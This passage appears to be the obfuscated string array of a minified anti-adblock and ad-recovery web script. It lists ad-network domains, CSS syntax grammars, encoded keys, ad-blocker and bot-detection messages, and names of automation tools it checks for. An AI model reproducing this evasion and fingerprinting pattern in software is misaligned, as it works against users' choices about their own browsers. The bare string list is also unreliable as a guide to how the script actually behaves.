HttpOnly","getArg","https://fb.html-load.com","string","nth","buildID","generic","asadcdn.com","script:","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<percentage>|<length>|<number>","is_limited_ads","[auto|<length-percentage>]{1,2}","adm","matched","isAdblockUser","HTMLAnchorElement_target","<declaration>","Click","domain","redirected","ric","parseString","type","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","data-ignore","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","ad_unit_path","matrix3d( <number>#{16} )","sharethrough.com","fansided","snigel","json","rotateY( [<angle>|<zero>] )","handlers","sdkVersion","appsflyer.com","setTimeout","admaru.net","idFilter","description","findAll","unsortedForEach","show|hide","Timed out waiting for consent readiness","findAllFragments","Document_write","Terminate - not registered in db","MessageEvent_source","loader","canvas","yieldlove-ad-serving.net","unshift","backgroundImage","<'border-top-left-radius'>","Event_stopPropagation","<'justify-self'>|anchor-center","stylesheetUrlsToLoadBeforeHooking","onParseError","brainlyads.com","gpt_limited","none|text|all|-moz-none","ay.delivery","https://css-load.com","[<integer>&&<symbol>]#","getItem","Value","generic( kai )|generic( fangsong )|generic( nastaliq )","width|height|block|inline|self-block|self-inline","<length>|thin|medium|thick","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Identifier","<bg-size>#","advertisement-holder","115073ZBOlDp","none|<filter-function-list>|<-ms-filter-function-list>","[<length>|<percentage>]{1,4}","Type of node should be an Object","block|inline|x|y","enabled","<string>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","r2b2.cz","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","ClassSelector","targeting","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","<'inset-inline-start'>","aria-label","sidead","https://cmp.autobild.de","medium","removeProperty","linear|radial","lvh","lvmax","auto|none|<dashed-ident>|<scroll()>|<view()>","sources","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","onmousedown","http://","fromEntries","0|1","Profile is null or undefined","20030107","none|<transform-list>","domAutomationController","#adshield","programme.tv","rotate( [<angle>|<zero>] )","enjgioijew","encodeId","MessageEvent","cqi","cqb","auto|<string>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","HTMLAnchorElement_hostname","__hooked_preframe","Terminate - non-adblock","shouldStorageWaitForTcf","eventStatus","ads.linkedin.com","MediaSettingsRange","visible|auto|hidden","clean","translate( <length-percentage> , <length-percentage>? )","dmtkcw==","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","svmax","cachedAt","features","<string>|<custom-ident>+","prelude","uidapi.com","auto|smooth","CSSStyleSheet","fill","detections","channel","insertData","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","attributeValueKeys","bad-url-token","performance_gpt_ad_rendered","getStorageUpdates","blocked_filters","fullscreen","maxAge","selectorsToForceProtect","reserved2Input","geoedge.be","consents","cancelIdleCallback","generatedColumn","indexww.com","'. Set options.decodeValues to false to disable this feature.","adSlot","has","/pagead/drt/ui","https://pbs.nextmillmedia.com/openrtb2/auction","leaderboard","nextCharCode","hooking started without preframe hooking","originalPositionFor","enums","Failed to detect bot: botd timeout","publisherId","<single-animation-iteration-count>#","cdn.optimizely.com","HTMLTableCellElement","reset","onlyForAsTest","emit","paint( <ident> , <declaration-value>? )","cootlogix.com","getFirstListNode","async","insert","afterend","auto|balance","_prototype","permission","pagead/js/dv3.js","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","Function.prototype.bind is undefined","parse","option domain is invalid","logicieleducatif.fr","ssmas","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Element_className","<position>","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","matchDeclaration","https://qa.ad-shield.io","none|<filter-function-list>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","eventSampleRatio","tpc.googlesyndication.com","googMsgType","random","; Expires=","ittpx-asia.eskimi.com","generate","trackad.cz","permutive.com","[Bot] bot detected, botKind=","pos","em5iZw==","../","iterator","false","/media/vpaid-display/iframe.html","auto|sRGB|linearRGB","listenerId","fminer","<length-percentage>|min-content|max-content|auto","Matching for a tree with var() is not supported","casalemedia.com","ad-","[diagonal-fractions|stacked-fractions]","http://127.0.0.1","//# sourceURL=mediation.js","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","rfihub.com","adunit","BotdError","outerHeight","[Bot] bot UA detected, ua=","responseType","<color>","cmVzZXJ2ZWQy","none|element|auto","reserved1Output","kargo-","nullable",'[id^="google_dfp_"]',"lookupNonWSType","dogdrip.net","none|<custom-ident>","clearInterval","HTMLLinkElement_href","Element_querySelector","path","stndz-","htlad-","slotRenderEnded","none|[<number>|<percentage>]{1,3}","EventTarget_removeEventListener","ads-","gpt-firstimpression","process","adClosed","layer( <layer-name> )","script_version","visibility",'<span id="banner-',"Blocked ","PerformanceResourceTiming_encodedBodySize","every","matchRef","bydata.com","HTMLElement_innerText","'[' <custom-ident>* ']'","publift","<!DOCTYPE html>","isVisibleNode","<length> <length>?","advertisement__label","<length>|<percentage>|auto","RunPerfTest","browserEngineKind","lep.co.uk","renderer","<'max-inline-size'>","isArray","openx.net","always|[anchors-valid||anchors-visible||no-overflow]","inside|outside","normal|small-caps","immediate","<box>|border|text","slimerjs","media","PerformanceEntry_name","ad-unit","size","[-token","<'min-block-size'>","auto|normal|none","matches","googlesyndication.com","eval","ApplePayError","matchAtruleDescriptor","Url or Function is expected","4dex.io","VENDOR","createElement","width","isAdBlockerDetected","dataset","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<font-weight-absolute>|bolder|lighter","aswift","pbstck.com","(function(){","dbm_d","Array","onetag-sys.com","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","evalLength","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","normal|allow-discrete","lastIndexOf","omnitagjs.com","as_adblock","pseudo","HTMLIFrameElement_contentWindow","phantomas","Number of function is expected","<composite-style>#","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","functionBind","navigator.connection is undefined","matchType","<'min-inline-size'>","<line-style>","tcloaded","expression","gblpids","gamezop.com","shardingIndex","Terminate - as_test is not present (checked URL param and LocalStorage)","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","params","load","HTMLTableColElement","interval",'<div class="CAN_ad">',"pubkey","rng","match","<color> <color-stop-length>?","normal|<length>","turn","tpdads.com","option expires is invalid","external","match.rundsp.com","max( <calc-sum># )","[restore-rejections] handleQueued script_onerror","solid|double|dotted|dashed|wavy","enter","EventTarget_addEventListener","normal|<number>|<length>|<percentage>","computerbild.de","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","No element indexed by ","] by [",", height: ","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","<declaration-value>","floor","separate|collapse|auto","XMLHttpRequest_responseText","<'max-width'>","ZWhvcg==","content-box|border-box|fill-box|stroke-box|view-box","<'margin'>","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","baseline|sub|super|<svg-length>","thread-","tb|rl|bt|lr","Load stylesheet results: ","skipSC","normal|strong|moderate|none|reduced","( <declaration> )","bnh6bg==","<media-query-list>","lookupOffsetNonSC","/bannertext","papi","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","wechat","as-search-","cdn.confiant-integrations.net","createAuctionNonce","<integer>&&<symbol>","response","139341","CSSPrimitiveValue","c.appier.net","<'caret-color'>||<'caret-shape'>","chained|none","base","nightmarejs","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Comment","domain switch: no src attribute","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<length-percentage>{1,2}","adDiv","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","s0.2mdn.net","unknown","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","leader( <leader-type> )","eWJmcQ==","Blocked slot define: [","RegExp","responseURL","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","row|row-reverse|column|column-reverse","https://ib.adnxs.com/ut/v3/prebid","teads","argument val is invalid","auto|never|always","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Terminate - bot detected","!important","visible|hidden","PerformanceResourceTiming_transferSize","callback","path( [<fill-rule> ,]? <string> )","skip","[object Date]","</a></span>","clip-path","<integer>|auto","assign","https://ad-delivery.net/px.gif?ch=1","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","cqmax","adpushup","mustExcludeStrings","players","<feature-value-declaration>","aborted","male|female|neutral","a-mx.com","dyv1bugovvq1g.cloudfront.net","cust_params","<media-not>|<media-and>|<media-in-parens>","none|in-flow|all","DocumentFragment_getElementById","exec","name","https://ssb-global.smartadserver.com/api/bid","; Domain=","revert","adshield_apply","abc","ad.smaato.net","sn_ad_label_","<'border-top-color'>{1,2}","Not a Declaration node","googlesyndication\\.com","rest","dvh","image-set( <image-set-option># )","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","insertRule","click","srcset","protect","content-ad","rubiconproject.com","validate","Document","opt/","ybar","skimresources.com","getName","timestamp","adsappier.com","dvb","internet_explorer","Css","__tcfapi not found within timeout","adscale.de","jkl","HTMLIFrameElement_contentDocument","auto|from-font|<length>|<percentage>","'))","adshield-loaded","navigator.webdriver is undefined","gpt-minutemedia","doctype","initLogMessageHandler","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","normal|sub|super","<'inset'>","brandmetrics.com","mismatchOffset","<counter-style>|<string>|none","` should not contain a prelude","all","xhr","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","replaceState","At-rule `@","opacity","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","protectedHeader","serverbid.com","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","HTMLIFrameElement_src","Symbol","__gpp","cdn.nidan.d2c.ne.jp","splitCookiesString","clearTimeout","normal|bold|<number [1,1000]>","[auto|block|swap|fallback|optional]","_as_injected_functions","pn.ybp.yahoo.com","Advertisement","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<grid-line>","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","createSingleNodeList","anonymous","cssWideKeywordsSyntax","HTMLStyleElement_insertBefore","scanSpaces","thebrighttag.com","Class extends value ","arguments","output","startsWith","keys","contentDocument","Notification","scribd.com","Proxy","avplayer.com","__webdriver_evaluate","getLocationRange","omid_message_method","as-click-message-handler-added","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<page-margin-box-type> '{' <declaration-list> '}'","getTargeting","dispatchEvent","auto|none|text|all","cmVzZXJ2ZWQyT3V0cHV0","jsHeapSizeLimit","configurable","10FcKRhf","Unknown at-rule descriptor","level","Event_stopImmediatePropagation","[src*=","WebKitMediaKeys","adma","append","normal|text|emoji|unicode","entries","auto|<anchor-name>","adnxs.com","adsafeprotected.com","now","start|end|center|justify|distribute","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","normal|<try-size>","strict"," undefined","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","ghi","reserved1","[historical-ligatures|no-historical-ligatures]","impactify.media","skin_wrapper","[<'animation-range-start'> <'animation-range-end'>?]#","kumo.network-n.com","Property","modifier","side_ad","text-ad-links","reduceRight","Element_attributes","halifaxcourier.co.uk","auto|bar|block|underscore","rad","eof","intervalId"," or hex digit","none|[weight||style||small-caps||position]","_generateSourcesContent","documentFocus","<symbol>","northernirelandworld.com","hasAttribute","gstatic.com","getConfig","smsonline.cloud","MozAppearance","<supports-decl>|<supports-selector-fn>","zemanta.com","matchMedia","alpha|luminance|match-source","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","video","step-start|step-end|steps( <integer> [, <step-position>]? )","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","none|<length>","api.reurl.co.kr","<'column-width'>||<'column-count'>","__driver_unwrapped","auto|<integer>{1,3}","https://exchange.kueezrtb.com/prebid/multi/","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","label","column","getContext","invalid protect-id length: ","setAttribute","revert-layer","content_ad","slice","_Selenium_IDE_Recorder","SyntaxReferenceError","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","cWJ1dw==","display none excluding pro","child|young|old","<line-style>{1,4}","getAttributeKeys","pagead2.googlesyndication.com","gecko/","_names","]-token","<empty string>","element out of viewable window","<'align-content'> <'justify-content'>?","ancestorOrigins","ad-delivery.net","def","auto|start|end|center|baseline|stretch","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","Terminate - empty profile","script_onerror","__as_ready_resolve","as_handler_set","*[id]","tag","plugins","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","Document_cookie","( <supports-condition> )|<supports-feature>|<general-enclosed>","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","flashtalking.com","<'margin-left'>{1,2}","brave","ccgateway.net","<feature-value-block>+","Unknown node type: ","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","cookie","next","data-stndz-hidden","slot_element_id","Element_setHTMLUnsafe","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","break","` node type definition","thenStack","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","charCode"," used missed syntax definition ","forceBraces","CSSStyleDeclaration_cssText","[AdBlockDetector] Cosmetic adblock detected","setPrototypeOf","ups.analytics.yahoo.com","lexer","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","credentials","[common-ligatures|no-common-ligatures]","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","sourceMap","gacraft.jp","__as_is_ready_state_change_loading","3lift.com","minutemedia-prebid.com","content|<'width'>","a3luYg==","Apple","<'border-width'>","<complex-selector>#","btoa","num","ACK_VISIBLE","gpt-geniee","data-target","List<","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","recovery_adm_gpt_request","generated","auto|fixed","Block","navigator.connection.rtt is undefined","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","transferSize",'"><\/script></head><body></body></html>',"POST","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","<custom-ident> : <integer>+ ;","function ","Mesa OffScreen","<number>|<percentage>|none","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","as_window_id","MediaQueryList","shouldHookDomContentLoadedLateListeners","disallowEmpty","first-id.fr","race","microad.net","getWriter","1rx.io","https://t.visx.net/ul_cb/hb_post","doubleclick.net","data-src","catch","Expect `","attributeFilter","requestAnimationFrame","<'width'>","scanWord","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","<font-stretch-absolute>{1,2}","data:text/html,","dpi","port","func","none|<angle>|[x|y|z|<number>{3}]&&<angle>","connatix.com","Element_classList","adblock_fingerprint","return","intersectionRatio","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","webkitResolveLocalFileSystemURL","360yield.com","feature","none|repeat( <length-percentage> )","rex","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","https://html-load.com","marker-start","deg","tokenIndex","https://aax.amazon-adsystem.com/e/dtb/bid","<font-weight-absolute>{1,2}","installedModules","htlb.casalemedia.com","getEntriesByType","_file",":not(","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","_serializeMappings","lvmin","auto|start|end|left|right|center|justify","BotDetector.detect can't be called before BotDetector.collect","adjacket","endpoint","cmVzZXJ2ZWQySW5wdXQ=","upright|rotate-left|rotate-right","getServices","Identifier or asterisk is expected","ad.doorigo.co.kr","<pseudo-element-selector> <pseudo-class-selector>*","none|[<shape-box>||<basic-shape>]|<image>","connection","styleSheets","https://consent.up.welt.de","bidswitch.net","css","findIndex","https://consent.northernirelandworld.com","Unsupported version: ","[shorter|longer|increasing|decreasing] hue","<target-counter()>|<target-counters()>|<target-text()>","getPropertyValue","iionads.com","atrule","adChoice","SyntaxError","optidigital.com","s.amazon-adsystem.com","botd timeout","[full-width|proportional-width]","isVisible","2mdn.net","collect","Lexer matching doesn't applicable for custom properties","gcprivacy.com","addEventListener","   ","<percentage>|<length>","direction","freestar","sepia( <number-percentage> )","[<url> [format( <string># )]?|local( <family-name> )]#","DONE","<position>#","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","cesoirtv.com","<'inset-block'>","<grid-line> [/ <grid-line>]?","baseURI","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","scripts","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","selenium","<'position-try-order'>? <'position-try-fallbacks'>","/ivt/detect","HTMLIFrameElement","isElementDisplayNoneImportant","proper.io","atrulePrelude","tail","[csstree-match] BREAK after ","<number>|left|center|right|leftwards|rightwards","translateZ( <length> )","timesofindia.indiatimes.com","<number>","Element_removeAttribute","<image>","attributionsrc","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","compareByOriginalPositionsNoSource","parseAtrulePrelude","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","Comma","auto|always|avoid|left|right|recto|verso","svi","addtl_consent","as_inventory_frame_listener_adder","[AdBlockDetector] Request adblock detected. ","https://s.teag.ad-shield.io/2/857374/analytics.js","sports-illustrated","im-apps.net","option priority is invalid","nearest|up|down|to-zero","<'top'>{1,2}","create","no-limit|<integer>","<single-animation-timeline>#","MSG_SYN","intersectionRect","intentiq.com","is_admiral_active","<'bottom'>","[getDecodedLocation] failed to find decoded location","XMLHttpRequest_response","<grid-line> [/ <grid-line>]{0,3}","bounceexchange.com","stackadapt.com","!self","samsungbrowser","<keyframes-name>","createItem","normal|[<string> <number>]#","Node_appendChild","important","<urange>#","bliink.io","sourceMapURL could not be parsed","privacy-mgmt.com","HTMLAnchorElement_host","flags","; SameSite=Lax","yahoo-mail-v1","auto|<integer>","bidsBackHandler","RENDERER","https://cdn.privacy-mgmt.com","Multiplier","<'text-wrap-mode'>||<'text-wrap-style'>","splice","encode","find","noktacom.rtb.monetixads.com","driver","url(","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","Vertical line is expected","deep","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","combinator","origin","electron","window.parent.parent.apstag.runtime.callCqWrapper","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","[jis78|jis83|jis90|jis04|simplified|traditional]","https://consent.sunderlandecho.com","sizes","skewY( [<angle>|<zero>] )","; Path=","HTMLIFrameElement_srcdoc","<'border-bottom-right-radius'>","[<counter-name> <integer>?]+|none","onClick","BatteryManager","dvmin","none|<integer>","location","[<geometry-box>|no-clip]#","auto|after","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<relative-selector>#","@@toPrimitive must return a primitive value.","gumgum.com","https://ghb.adtelligent.com/v2/auction/","Y29rcQ==","sync.search.spotxchange.com","<angle>","sameSite","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","N is expected","Failed to load profile: ","<string> [<integer>|on|off]?","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","cssText","none|capitalize|uppercase|lowercase|full-width|full-size-kana","flat","querySelectorAll","Element_matches","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","parseRulePrelude","webdriver","prev_iu_szs","google_ads","userLanguage","function-token","as-check-script-blocked-ready","i|s","( <media-condition> )|<media-feature>|<general-enclosed>","checkAtruleDescriptorName","skipValidation","getSlots","__esModule","[normal|small-caps]","akamaized.net","clamp( <calc-sum>#{3} )","scroll|fixed|local","https://consent.programme.tv","consumeUntilExclamationMarkOrSemicolon","auto|<time>","pubads","the-ozone-project.com",'meta[name="as-event-handler-added"]',"Document_querySelectorAll","currentScript","msie","<type-selector>|<subclass-selector>","ad.360yield-basic.com","Equal sign is expected","conative.network","\n   value: ","android","__lastWatirConfirm","<attachment>#","readyState","tokenType","auto|<position>","getSlotId","<'inset-inline'>","HTMLVideoElement_src","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","linear|<cubic-bezier-timing-function>|<step-timing-function>","appconsent.io","Element","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","appendScriptElementAsync","_self","import('","fromSourceMap","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","[data-ad-name]","String or url() is expected","method","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","JSON","rlh","declaration","ads-refinery89.adhese.com","about:srcdoc","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","orientation","releaseCursor","auto|optimizeSpeed|crispEdges|geometricPrecision","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","fXFCPHpgUFpbWUg6MHNqdmFPcA==","as-extra","HTMLAnchorElement_search","powerad.ai","mode","AS-ENCODED-VAL","CDO","idSubstrings","none|<position-area>","phantomjs","blur","HTMLSourceElement_srcset","whale","code","tcString","gemius.pl","DocumentFragment_querySelectorAll","none|always|column|page|spread","randomize","a2Zwdg==","auto|<length>|<percentage>","adfit","<ident-token> : <declaration-value>? ['!' important]?","anonymised.io","<number>|<dimension>|<ident>|<ratio>","none|both|horizontal|vertical|block|inline","handleEvent","from|to|<percentage>|<timeline-range-name> <percentage>","useractioncomplete","languages","<div","consumeFunctionName","[contain|none|auto]{1,2}","bad-string-token","applyRatio","trimLeft","Spaces","/cou/iframe","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","auto|none","atan( <calc-sum> )","1nlsdkf","text-ad","ndtvprofit.com","self","<'margin-block-end'>",'[class^="div-gpt-ad"]',"<supports-condition>","<font-stretch-absolute>","log( <calc-sum> , <calc-sum>? )","/main.html","nexx360.io","center|start|end|flex-start|flex-end","cmp.osano.com","genieesspv.jp","consumeUntilLeftCurlyBracket","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","view( [<axis>||<'view-timeline-inset'>]? )","components","amazon-adsystem.com","<'flex-basis'>","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","__proto__","MSG_SYN_URG","Raw","HTMLLinkElement_as","consentmanager.net","<unknown>","Element_getElementsByClassName","getGPPData","/report","<'rest-before'> <'rest-after'>?","apply","hidden","copyScriptElement","MessageEvent_data","https://s.html-load.com","getLocationFromList","nonzero|evenodd","<'border-top-width'>||<'border-top-style'>||<color>","pub.network","socdm.com","inventory_id","FontFace","as_session_id","isMainFrame",'[id^="div-gpt-"]',"Node","removeItem",", width: ","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","set ","normal|<percentage>","banner_ad","_asClickListeners","<complex-real-selector>#","call","Number sign is not allowed",'iframe[name="',"idRegex","then","clone","isVisibleIframe","alert","<counter()>|<counters()>","getClickUrl","<symbol>+","limit","rhombusads.com","HTMLLinkElement","refinery89.com","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","pb_","yieldmo.com","svmin","childNodes","[contextual|no-contextual]","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","HTMLCanvasElement.getContext is not a function","sequentum","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","urlParse","<absolute-size>|<relative-size>|<length-percentage>","22476870lDnqbP","HTMLAnchorElement_protocol"," requestBids.before hook: ","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","[none|<keyframes-name>]#","bmxvYw==","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","shouldRecover evaluation error:","ad\\.doubleclick\\.net|static\\.dable\\.io","hsl|hwb|lch|oklch","player","originalColumn","data-sdk","XMLHttpRequest_responseURL","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","prompt","explicit","<blend-mode>|plus-lighter","supplierId","auto|<custom-ident>","securepubads.g.doubleclick.net","fonts.googleapis.com","nearest-neighbor|bicubic",'[id*="',"aW5wdXQ=","[stretch|repeat|round|space]{1,2}","__gads=ID=","none|blink","addIframeVisibilityCheckHandler","api.assertcom.de","osano_","<'border-width'>||<'border-style'>||<color>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* 